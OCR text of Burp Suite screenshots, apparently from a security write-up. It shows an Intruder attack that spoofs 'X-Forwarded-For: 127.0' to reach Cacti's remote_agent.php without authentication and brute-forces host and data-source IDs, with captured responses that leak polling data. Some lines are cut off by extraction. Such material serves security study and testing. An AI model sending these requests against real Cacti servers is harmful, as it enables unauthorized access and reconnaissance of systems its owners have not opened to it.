 Positions Payloads Resource Pool Options
Choose an attack type
Attack type: Cluster bomb
Payload Positions
Configure the positions where payloads will be inserted, they can be added into the target as well as the base requ
Target: http://
Update Host header to m
1 GET /cacti/remote_agent.php?action=polldata&poller_id=1&host_id=§1§&
local_data_ids[]=§1§ HTTP/1.1
2 Host:
3 X-Forwarded-For: 127.0
4 User-Agent: Mozilla/5.0 Linux armv6l; rv 1.8.1.5pre)
Minimo/0.020
5 Accept-Charset: utf-8
6 Accept-Encoding: gzip, deflate
7 Connection: close
8
9
Positions Payloads Resource Pool Options
Payload Sets
You can define one or more payload sets. The number of payload sets depends on the attack type defined in th
Payload set: 1 Payload count: 10
Payload type: Numbers Request count: 100
Payload Options [Numbers]
This payload type generates numeric payloads a given range and in a specified format.
Number range
Type: Sequential Random
From: 1
To: 10
Step: 1
How many:
Number format
Base: Decimal Hex
Min integer digits: 1
Max integer digits: 2
Min fraction digits: 0
Max fraction digits: 0
Examples
1
21
5. Intruder attack of http:// - Temporary attack - Not saved to project file
Results Positions Payloads Resource Pool Options
Filter: Showing all items
Request Payload 1 Payload 2 Status Length
52 2 6 200 755
62 2 7 200 753
82 2 9 200 749
92 2 10 200 749
72 2 8 200 748
0 200 691
1 1 1 200 691
2 2 1 200 691
3 3 1 200 691
4 4 1 200 691
5 5 1 200 691
6 6 1 200 691
7 7 1 200 691
8 8 1 200 691
9 9 1 200 691
10 10 1 200 691
Request Response
Pretty Raw Hex Render JQ Hackvertor \n
1 HTTP/1.1 200 OK
2 Date: Thu, 08 Dec 2022 02:19:14 GMT
3 Server: Apache/2.4.6 (CentOS) PHP/7.4.29
4 X-Powered-By: PHP/7.4.29
5 Last-Modified: Thu, 08 Dec 2022 02:19:14 GMT
6 X-Frame-Options: SAMEORIGIN
7 Content-Security-Policy: default-src *; img-src 'self' data: blob:; style-src
'self' 'unsafe-inline' ; script-src 'self' 'unsafe-inline' ; frame-ancestors
'self'; worker-src 'self' ;
8 P3P: CP="CAO PSA OUR"
9 Cache-Control: no-store, no-cache, must-revalidate
10 Set-Cookie: Cacti=0af7f3b96b3641d03f202c88be90fc56; path=/cacti/; HttpOnly;
SameSite=Strict
11 Expires: Thu, 19 Nov 1981 08:52:00 GMT
12 Pragma: no-cache
13 Content-Length: 2
14 Connection: close
15 Content-Type: text/html; charset=UTF-8
16
17 []
Search... 0 matches
Paused
5. Intruder attack of http:// - Temporary attack - Not saved to project file
Results Positions Payloads Resource Pool Options
Filter: Showing all items
Request Payload 1 Payload 2 Status Length
52 2 6 200 755
62 2 7 200 753
82 2 9 200 749
92 2 10 200 749
72 2 8 200 748
0 200 691
1 1 1 200 691
2 2 1 200 691
3 3 1 200 691
4 4 1 200 691
5 5 1 200 691
6 6 1 200 691
7 7 1 200 691
8 8 1 200 691
9 9 1 200 691
10 10 1 200 691
Request Response
Pretty Raw Hex Render JQ Hackvertor \n
1 HTTP/1.1 200 OK
2 Date: Thu, 08 Dec 2022 02:19:20 GMT
3 Server: Apache/2.4.6 (CentOS) PHP/7.4.29
4 X-Powered-By: PHP/7.4.29
5 Last-Modified: Thu, 08 Dec 2022 02:19:20 GMT
6 X-Frame-Options: SAMEORIGIN
7 Content-Security-Policy: default-src *; img-src 'self' data: blob:; style-src
'self' 'unsafe-inline' ; script-src 'self' 'unsafe-inline' ; frame-ancestors
'self'; worker-src 'self' ;
8 P3P: CP="CAO PSA OUR"
9 Cache-Control: no-store, no-cache, must-revalidate
10 Set-Cookie: Cacti=6efc0fc6d2534788fd202d1c41661b0d; path=/cacti/; HttpOnly;
SameSite=Strict
11 Expires: Thu, 19 Nov 1981 08:52:00 GMT
12 Pragma: no-cache
13 Content-Length: 65
14 Connection: close
15 Content-Type: text/html; charset=UTF-8
16
17 [{"value":"1.024","rrd_name":"polling_time","local_data_id":"6"}]
Search... 0 matches
Paused